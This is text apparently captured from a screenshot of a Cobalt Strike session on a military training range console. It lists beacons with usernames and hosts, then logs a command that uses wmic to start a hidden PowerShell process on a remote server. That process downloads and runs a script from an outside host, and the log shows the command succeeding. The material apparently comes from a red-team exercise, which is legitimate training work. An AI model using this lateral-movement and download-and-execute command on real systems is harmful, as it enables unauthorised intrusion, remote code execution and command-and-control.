 https://rcs06-portal.pcte.mil/#/app/range/console/live-action/174a24e5-ae7f-4c59-8081-19e7143aa103/943eaa7c-6830-4c00-8cd9-da453f091d5f/3c04366f-5d47-430c-a822-9d16b250767b/1?vmName=red-ops-kali-1
This page contains dynamic content -- Highest classification is: CUI.
red-ops-kali-1 Running 1 zzZ Commands
Cobalt Strike Macro Instructions New Listener
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
104.53.222.3 10.0.8.2 HTTP cruz.harrison MDA-VPN-U... rundll3... 6412 x64 794ms 1 second
104.53.222.3 10.10.0.139 HTTP jeri.wu 1 MDA-S6-0 powers... 5704 x86 256ms 1 second
104.53.222.3 41.0.2.4 HTTP jeri.wu * MDA-SHRPT powers... 9304 x64 42s 1 minute
2
Event Log X Listeners X Sites X Initial Access X S6 X Beacon 41.0.2.4@9304 X
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 9940;
ReturnValue = 0;
};
[10/04 15:43:49] beacon> shell wmic /node:"mda-shrpt.mda.mil" process call create "powershell.exe -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://video.memezilla.com.cn/home'))\""
[10/04 15:43:49] [*] Tasked beacon to run: wmic /node:"mda-shrpt.mda.mil" process call create "powershell.exe -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://video.memezilla.com.cn/home'))\""
[10/04 15:43:50] [+] host called home, sent: 206 bytes
[10/04 15:43:50] [+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 9304;
ReturnValue = 0;
};